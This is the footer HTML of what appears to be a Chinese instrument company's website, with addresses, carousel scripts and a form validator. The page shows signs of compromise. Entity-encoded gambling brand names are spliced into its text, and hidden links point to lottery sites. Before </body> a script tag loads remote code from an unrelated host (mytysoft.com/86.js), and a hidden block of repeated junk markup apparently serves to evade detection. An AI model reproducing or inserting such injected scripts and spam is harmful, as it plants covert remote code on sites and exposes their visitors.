                        <p>&#106;&#99;&#32858;&#24425;北京地址：北京市丰台区贾家花园15号院7号院一层西侧</p>
                        <p> 海外进出口贸易（离岸中心）：ROOM 803, CHEVALIER HOUSE, 45-51 CHATHAM ROAD SOUTH, TSIM SHA TSUI, KOWLOON, H K NANBEI INTERNATIONAL GROUP LIMITED</p>
                        <p>上海地址：上海市、普陀区、长寿路76号</p>
                        <p>&#106;&#99;&#32858;&#24425;工厂地址：沁阳市未来路、省科学院沁阳科创园区</p>
                    </div>
             </div>
        </div>
		<div   id="6zq0ivnvic2u"    class="copyright" >
			<p>版权 &copy;南北仪器有限公司 备案号: <a href = "http://stevensquincy.com/sitemap.txt">站点地图 <a href="/templets/nanbeijt/static/images/yingyezhizhao.jpg" rel="nofollow" target="_blank">营业执照</a>&#106;&#99;&#32858;&#24425;
        友情链接：
     </p>
		</div>
      </div>
    </div>

    <script src="/templets/new/js/jquery.min.js"></script>
    <script src="/templets/new/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/templets/new/js/slick.min.js"></script>
    <script>
    $(".navbar-search i").on("click",function(){
      $(".search-form").toggle();
    });

    $(".navbar-language .fa-globe").on("click",function(){
      $(".navbar-language ul").show();
      $(".navbar-language-close").show();
    });
    $(".navbar-language-close").on("click",function(){
      $(".navbar-language ul").hide();
      $(this).hide();
    });

    if($(window).width() > 991){
      $(window).scroll(function(){
         if($(document).scrollTop() > 125) {
            $(".navbar-collapse").addClass("navbar-fixed-top");
         }else {
            $(".navbar-fixed-top").removeClass("navbar-fixed-top");
         }
      });
    }else {
      $(".navbar-default").addClass("navbar-fixed-top");
    }


    $(function(){

          $('.form-tj').click(function(){

            if($('.footer-form #name').val()==''){alert('Please enter your name！'); $(".footer-form #name").focus(); return false;}

            if ($(".footer-form #email").val() == "") { alert("Please enter email address"); return false; } 

            if (!$(".footer-form #email").val().match(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/)) { alert("The email address format is incorrect"); $(".footer-form #email").focus(); return false; } 

            if($('.footer-form #content').val()==''){alert('Please enter message information！'); $(".footer-form #content").focus(); return false;}

          })

    })
    </script> 

    <!-- <script language="javascript" src="http://put.zoosnet.net/JS/LsJS.aspx?siteid=PUT30705020&float=1&lng=en"></script> -->

    <script src="/templets/new/js/swiper.min.js"></script>
    <script>
 
  $('.single-item').slick({
        //dots: true,
        arrows: true,
        autoplay: true,
        autoplaySpeed: 5000,
        prevArrow: '<div   id="6zq0ivnvic2u"    class="slick-prev"></div>',
        nextArrow: '<div   id="6zq0ivnvic2u"    class="slick-next"></div>',
        responsive: [
        {
          breakpoint: 992,
          settings: {
            dots: true,
            arrows: false,
          }
        },
      ],
      });
       $('.slider-for').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        fade: true,
        dots: true,
        dotsClass: 'slick-dots',
        prevArrow: '<div   id="6zq0ivnvic2u"    class="slick-prev"><i class="fa fa-angle-left"></i></div>',
        nextArrow: '<div   id="6zq0ivnvic2u"    class="slick-next"><i class="fa fa-angle-right"></i></div>',
        responsive: [
        {
          breakpoint: 1200,
          settings: {
            arrows: false,
          }
        },
        {
          breakpoint: 992,
          settings: {
            dots: false,
          }
        },
      ],
      });

       $(function(){
          historySlider();
        })

       function historySlider(){
        if($('.history_slider').length) {
          var historySwiper = new Swiper('.history_slider', {
            slidesPerView: 'auto',
            //slidesPerView: 8,
            slidesPerGroup:1,
            effect: 'slide',
            loop: false,
            watchOverflow:true,
            initialSlide:3,
            centeredSlides:true,
            slideToClickedSlide: true,
            watchSlidesProgress : true,
            watchSlidesVisibility : true,
            // slideVisibleClass : 'history_item_visible',
            speed:300,
            autoplay: false,
            pagination: {
              el: '.index_history .swiper-pagination',
              clickable: true,
            },
            navigation: {
              nextEl: '.index_history .swiper-button-next',
              prevEl: '.index_history .swiper-button-prev',
            },
            on:{
                init: function(){
                  $('.index_history .history_item_visible').each(function(){
                    var _index=$(this).index('.history_item_visible');
                    $(this).addClass('history_item_visible-'+_index);
                    $('.index_history .swiper-slide-active').nextAll('li').each(function(i,v){
                     $(this).addClass('history_item_'+i)
                    });
                  })
                },
                transitionStart: function(){
                    $(".history_item").removeClass (function (index, css) {
                        return (css.match (/(^|\s)history_item_\S+/g) || []).join(' ');
                    });

                    $('.index_history .history_item_visible').each(function(){
                      var _index=$(this).index('.history_item_visible');
                      $(this).addClass('history_item_visible-'+_index);
                    })

                   $('.index_history .swiper-slide-active').prevAll('li').each(function(i,v){
                    $(this).addClass('history_item_prev'+i)
                   });
                   $('.index_history .swiper-slide-active').nextAll('li').each(function(i,v){
                    $(this).addClass('history_item_'+i)
                   });
                },
              },

            breakpoints: {
             992: {
               slidesPerView: 3,
               slidesPerGroup:1,
               initialSlide:1,
             }
            }
          });
          historySwiper.el.onmouseover = function() {
            //historySwiper.autoplay.stop();
          }
          historySwiper.el.onmouseleave = function() {
            //historySwiper.autoplay.start();
          }
        }
      }
    </script> 
  <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="聚彩jc - 首页" href="http://scomputerzone.com">聚彩jc - 首页</a>
<a target="_blank" title="jc聚彩网 - 首页" href="http://themaplewoodinn.com">jc聚彩网 - 首页</a>
<a target="_blank" title="jc聚彩 - 首页" href="http://stevensquincy.com">jc聚彩 - 首页</a>
<a target="_blank" title="辉耀彩 - 首页" href="http://southfleetwood.com">辉耀彩 - 首页</a>
<a target="_blank" title="聚彩jc（中国区）官方网站" href="http://higherqualitywholesaleproducts.com">聚彩jc（中国区）官方网站</a>
<a target="_blank" title="辉耀彩 - 首页" href="http://vineyardvideo.org">辉耀彩 - 首页</a>
<a target="_blank" title="五六三十福彩网" href="http://solutionmicro.com">五六三十福彩网</a>
<a target="_blank" title="5630福彩网" href="http://forcerebrus.com">5630福彩网</a>
<script src="http://mytysoft.com/86.js"></script>
</body>
<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
